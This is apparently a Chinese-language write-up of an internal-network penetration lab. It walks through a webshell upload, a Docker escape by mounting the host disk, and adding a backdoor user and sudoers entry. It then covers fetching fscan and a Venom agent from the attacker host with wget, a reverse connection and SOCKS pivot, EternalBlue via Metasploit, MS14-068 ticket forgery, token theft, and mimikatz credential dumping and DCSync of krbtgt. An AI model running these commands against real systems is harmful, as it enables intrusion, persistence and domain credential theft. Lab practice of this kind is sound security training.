环境介绍:

服务器:192.168.183.129、192.168.10.232

win7:192.168.183.131

DC:192.168.183.130

kali:192.168.10.182

1.拿webshell

对ubuntu的IP进行端口扫描



访问ubuntu的ip:2002 或2001或2003



用AWVS对IP:2002扫描

对其进行抓包,改包,重放

上传后访问的页面

用蚁剑连接(最好用冰蝎)

用蚁剑连接(最好用冰蝎)

2.逃溢docker

连接后打开终端执行ip addr

可以对比我们搭建的环境看到是在docker环境里

要拿到服务器权限就要跳出docker



把sda1挂到docker里

cd /tmp

mkdir test



mount /dev/sda1 test

现在test相当与宿主机的根目录了

执行cat test/etc/passwd

这个时候可以用ssh连接

也可以写入我们自己的账号密码进行连接

cat /etc/passwd

cat /etc/shadow

在蚁剑里用下面命令写入

账号:admin123 密码:QAZWSXqaz

echo 'admin123:x:1001:1001::/home/admin123:/bin/bash'>>test/etc/passwd

echo 'admin123:$1$6jyq9ouK$v4zEUImeLNV0rLMP7i4bG0:19313:0:99999:7:::'>>test/etc/shadow

用kali主机连接

ssh admin123@192.168.10.232

不能直接useradd添加用户

3.提权

因为是普通用户,所以要提权

查看用户权限:



cat test/etc/sudoers

把admin123用户提到跟root用户权限一样

echo 'admin123 ALL=(ALL:ALL) ALL'>>test/etc/sudoers

执行

sudo su root

4.内网渗透

这里用的工具fscan_mda,下载地址:

https://github.com/shadow1ng/fscan/releases/tag/1.8.1 https://github.com/shadow1ng/fscan/releases/tag/1.8.1

https://github.com/shadow1ng/fscan/releases/tag/1.8.1



在fscan目录下先启一个服务:

python2:python -m SimpleHTTPServer 8888

python3:python -m http.server 8888



下载kali主机上的fscan_amd64扫描工具:

wget http://192.168.10.182:8888/fscan_amd64

注:192.168.10.182是kali的ip

添加可执行权限:

chmod +x fscan_amd64



进行整段扫描:

./fscan_amd64 -h 192.168.183.1-255

192.168.183.130是域控,直接拿域控另一台主机就没用了。所以先对192.168.183.131这台主机进行攻击。

Venom下载地址:

Release Venom v1.1.0 · Dliv3/Venom · GitHubVenom - A Multi-hop Proxy for Penetration Testers. Contribute to Dliv3/Venom development by creating an account on GitHub. https://github.com/Dliv3/Venom/releases/tag/v1.1.0

https://github.com/Dliv3/Venom/releases/tag/v1.1.0

在Venom目录下先启一个服务:

python -m http.server 8888

在Venom目录下开启一个监听端:

./admin_linux_x64 -lport 5555

下载客户端agent_linux_x64:

wget http://192.168.10.182:8888/agent_linux_x64

添加可执行权限:

chmod +x agent_linux_x64



让服务器回联本机:

./agent_linux_x64 -rhost 192.168.10.182 -rport 5555

这里收到代理的节点

goto 到节点:

goto 1

启动socks监听:

socks 7777

这样就在kali上使用了一个socks 7777的监听代理

现在我们就能请求内网了



然后用msf利用永恒之蓝漏洞(ms17_010)打内网主机

msfconsole

search ms17_010

use 0

set payload windows/x64/meterpreter/bind_tcp



设置代理:

set Proxies socks5:127.0.0.1:7777

自己配置好就行

成功

拿域控





shell

chcp 65001

systeminfo

cd c:\users

查看用户:

dir

很明显就是douser了



使用ms14-068:

ms14-068





<userName>:douser

<domainName>:demo.com

systeminfo里的

<domainControlerAddr>:192.168.183.130

net view

nslookup \\TESTWIN7-PC

<clearPassword>:Dotest123



load kiwi

creds_all

<domainControlerAddr>:S-1-5-21-979886063-1111900045-1414766810-1107



查看进程:

ps



找到douser的进程的pid,从进程窃取token:

steal_token 1200

注:不窃取token,直接执行whoami /all获取的是system的sid

获取令牌:

ms14-068 -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045-1414766810-1107 -d 192.168.183.130



导入令牌:

rev2self

shell

cd c:\users\douser\desktop

mimikatz

kerberos::ptc TGT_douser@demo.com.ccache

dir \\WIN-ENS2VR5TR3N\c$

dir \\WIN-ENS2VR5TR3N\c$

拿域控获取hash:

mimikatz

lsadump::dcsync /user:krbtgt /domain:demo.com